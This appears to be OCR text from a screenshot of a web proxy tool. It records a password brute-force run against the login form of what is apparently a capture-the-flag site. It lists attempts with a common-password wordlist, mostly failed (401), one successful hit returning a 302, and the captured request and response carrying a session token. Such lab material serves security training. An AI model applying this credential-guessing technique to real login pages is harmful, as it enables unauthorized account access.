 2
2025-07-15 22:07:52
Enter an HTTPQL query...
ID Payload 1 Payload 2 S... Length Round-trip Time (ms)
388 jaskaran.lowe%... summer 302 306 577
1 yusef.mcclain%... 123456 401 2040 663
2 yusef.mcclain%... password 401 2040 538
3 yusef.mcclain%... 12345678 401 2040 578
4 yusef.mcclain%... qwerty 401 2040 454
5 yusef.mcclain%... 123456789 401 2040 603
6 yusef.mcclain%... 12345 401 2040 725
7 yusef.mcclain%... 1234 401 2040 726
8 yusef.mcclain%... 111111 401 2040 482
9 yusef.mcclain%... 1234567 401 2040 727
10 yusef.mcclain%... dragon 401 2040 728
11 yusef.mcclain%... 123123 401 2040 484
12 yusef.mcclain%... baseball 401 2040 580
13 yusef.mcclain%... abc123 401 2040 474
14 yusef.mcclain%... football 401 2040 347
15 yusef.mcclain%... monkey 401 2040 327
16 yusef.mcclain%... letmein 401 2040 574
17 yusef.mcclain%... 401 2040
505 requests
https://quartz.ctfio.com
1 POST /lawyers-only-login HTTP/1.1
2 Host: quartz.ctfio.com
3 Connection: close
4 Content-Length: 53
5 Cache-Control: max-age=0
6 sec-ch-ua: "Not)A;Brand";v="8", "Chromium";v="138"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Linux"
9 Origin: https://quartz.ctfio.com
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
Response Response
1 HTTP/1.1 302 Found
2 Server: nginx/1.22.0 (Ubuntu)
3 Date: Wed, 16 Jul 2025 02:02:06 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Set-Cookie: token=7BCC07AAE3CCD9CD66223DF6D6932582; expires=Wed, 16-Jul-2025 03:02:06 GM
T; Max-Age=3600; path=/
7 Location: /lawyers-only
8 Content-Length: 0
9
10